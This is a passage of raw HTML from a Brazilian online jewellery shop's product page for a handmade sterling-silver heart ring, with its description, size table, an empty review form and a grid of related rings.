is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Anel sofisticado de gota alongada e zirconias prata 925" href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-prata-925-com-gota-alongada-joia-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/solitario-de-coracao-turmalina-com-meio-aro-de-coracoezinhos-prata-925-2/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Solitário de coração turmalina com meio aro de coraçõezinhos prata 925" href="https://www.waufen.com.br/produto/solitario-de-coracao-turmalina-com-meio-aro-de-coracoezinhos-prata-925-2/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-cravejado-zirconias-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Anel de coração feito a mão prata 925 é um acessório rústico e feito a mão. Delicado, é uma peça fofa para ser usada todos os dias.</p>
<p>Esse anel é confeccionado em prata 925 com banho de ródio. O coração 0,6 cm de largura por 0,4 cm de altura.</p>
<p>Observação: por ser uma peça de prata, a peça pode escurecer com o tempo (o que é normal), recomendamos o uso de flanela mágica ou limpador de prata.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamanho">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tamanho</th>
			<td class="woocommerce-product-attributes-item__value"><p>12, 14, 16, 18</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Anel de coração feito a mão prata 925&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/anel-de-coracao-feito-a-mao-prata-925/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='23778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a4fd432962" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-23024 status-publish instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-rodio product_cat-outlet product_cat-promocao-de-aneis product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-da-moda-de-4-gotas-flutuante-rodio-cristal-semijoia-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotas-flutuante-zirconias-prata-semijoias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Da Moda De 4 Gotas Flutuante Rodio Cristal Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotas-flutuante-zirconias-prata-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotas-flutuante-zirconias-prata-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotas-flutuante-zirconias-prata-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel Da Moda De 4 Gotas Flutuante Rodio Cristal Semijoia" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-500x498.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-401x400.jpg 401w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-803x800.jpg 803w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1-768x765.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/rachel-apollonio-acessorios-e-joias-waufen-1.jpg 1186w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-da-moda-de-4-gotas-flutuante-rodio-cristal-semijoia-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Da Moda De 4 Gotas Flutuante Rodio Cristal Semijoia</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23024,&quot;item_id&quot;:23024,&quot;item_name&quot;:&quot;Anel Da Moda De 4 Gotas Flutuante Rodio Cristal Semijoia&quot;,&quot;sku&quot;:&quot;1016-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23024,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-da-moda-de-4-gotas-flutuante-rodio-cristal-semijoia-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-22676 status-publish instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-rodio product_cat-solitarios product_tag-cristal product_tag-joias-classicas product_tag-joias-modernas product_tag-joias-para-trabalho product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-chique-quadrado-com-zirconias-cristais-rodio-branco-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-com-zirconias-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Chique Quadrado Com Zirconias Cristais Rodio Branco" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-com-zirconias-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-com-zirconias-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-com-zirconias-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-semi-joia-fina-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel Chique Quadrado Com Zirconias Cristais Rodio Branco" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-semi-joia-fina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-semi-joia-fina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-quadrado-semi-joia-fina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-chique-quadrado-com-zirconias-cristais-rodio-branco-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Chique Quadrado Com Zirconias Cristais Rodio Branco</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22676,&quot;item_id&quot;:22676,&quot;item_name&quot;:&quot;Anel Chique Quadrado Com Zirconias Cristais Rodio Branco&quot;,&quot;sku&quot;:&quot;1561&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22676,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-chique-quadrado-com-zirconias-cristais-rodio-branco-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-12968 status-publish last instock product_cat-aliancas product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-rodio product_tag-cristal product_tag-joias-classicas product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/meia-alianca-de-coracao-cristal-semi-joia-em-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-coracao-zirconias-brancas-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meia Aliança De Coração Cristal Semi Joia Em Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-coracao-zirconias-brancas-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-coracao-zirconias-brancas-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-de-coracao-zirconias-brancas-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracoes-coloridas-rodio-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Meia Aliança De Coração Cristal Semi Joia Em Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracoes-coloridas-rodio-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracoes-coloridas-rodio-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracoes-coloridas-rodio-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/meia-alianca-de-coracao-cristal-semi-joia-em-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Meia Aliança De Coração Cristal Semi Joia Em Rodio</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12968,&quot;item_id&quot;:12968,&quot;item_name&quot;:&quot;Meia Alian\u00e7a De Cora\u00e7\u00e3o Cristal Semi Joia Em Rodio&quot;,&quot;sku&quot;:&quot;1928&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:12968,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/meia-alianca-de-coracao-cristal-semi-joia-em-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23019 status-publish first instock product_cat-aneis product_cat-aneis-rodio product_cat-outlet product_cat-promocao-de-aneis product_cat-solitarios product_tag-esmeralda product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-com-pedra-verde-retangular-semi-joia-fina-da-moda-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-prata-com-pedra-verde-retangular-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Com Pedra Verde Retangular Semi Joia Fina Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-prata-com-pedra-verde-retangular-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-prata-com-pedra-verde-retangular-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-prata-com-pedra-verde-retangular-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-joias-finas-waufen-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="mix de anéis delicados com zirconias de prata 925 joias de luxo waufen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-joias-finas-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-joias-finas-waufen-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-da-moda-joias-finas-waufen-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-com-pedra-verde-retangular-semi-joia-fina-da-moda-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Com Pedra Verde Retangular Semi Joia Fina Da Moda</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23019,&quot;item_id&quot;:23019,&quot;item_name&quot;:&quot;Anel Com Pedra Verde Retangular Semi Joia Fina Da Moda&quot;,&quot;sku&quot;:&quot;1066&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23019,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-com-pedra-verde-retangular-semi-joia-fina-da-moda-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-22921 status-publish instock product_cat-aliancas product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-rodio-negro product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/meia-alianca-rodio-negro-semi-joia-cravejada-zirconias-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-rodio-negro-zirconias-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meia Aliança Rodio Negro Semi Joia Cravejada Zirconias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-rodio-negro-zirconias-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-rodio-negro-zirconias-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/alianca-rodio-negro-zirconias-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/meia-alianca-rodio-negro-semi-joia-cravejada-zirconias-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Meia Aliança Rodio Negro Semi Joia Cravejada Zirconias</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:22921,&quot;item_id&quot;:22921,&quot;item_name&quot;:&quot;Meia Alian\u00e7a Rodio Negro Semi Joia Cravejada Zirconias&quot;,&quot;sku&quot;:&quot;0675&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:22921,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/meia-alianca-rodio-negro-semi-joia-cravejada-zirconias-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-12978 status-publish instock product_cat-aneis product_cat-aneis-rodio product_cat-solitarios product_tag-joias-classicas product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-rubelita has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-pedra-rubi-brilhante-em-formato-de-gota-rodio-semijoia/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-rubelita-com-banho-de-rodio-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel Pedra Rubi Brilhante Em Formato De Gota Rodio Semijoia" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-rubelita-com-banho-de-rodio-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-rubelita-com-banho-de-rodio-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gotinha-rubelita-com-banho-de-rodio-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-pedra-rubi-brilhante-em-formato-de-gota-rodio-semijoia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel Pedra Rubi Brilhante Em Formato De Gota Rodio Semijoia</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12978,&quot;item_id&quot;:12978,&quot;item_name&quot;:&quot;Anel Pedra Rubi Brilhante Em Formato De Gota Rodio Semijoia&quot;,&quot;sku&quot;:&quot;1924&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:12978,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-pedra-rubi-brilhante-em-formato-de-gota-rodio-semijoia\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-13289 status-publish last instock product_cat-aneis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-agua-marinha product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-pinky-finger-ou-anel-de-falange-gota-agua-marinha-prata-925-banho-ouro/">
